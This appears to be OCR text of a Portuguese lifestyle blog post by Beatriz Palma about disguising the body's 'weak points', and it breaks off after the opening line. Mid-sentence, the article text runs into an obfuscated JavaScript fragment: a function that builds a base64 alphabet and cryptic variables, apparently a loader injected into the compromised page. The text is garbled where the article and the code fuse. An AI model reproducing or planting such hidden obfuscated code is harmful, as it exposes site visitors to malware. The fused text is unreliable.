
Como disfarçar os pontos fracos no corpo? por
Beatriz Palma
Mai 23, 2016
|
Equilíbrio
,
Estilo e beleza
,
Zen Energy
[mashshare]
[fb_button]
Bye bye, pontos fracos! Como disfarçar os pontos fracos no corpo? por Beatriz
Palma, consultora de imagem Qufunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...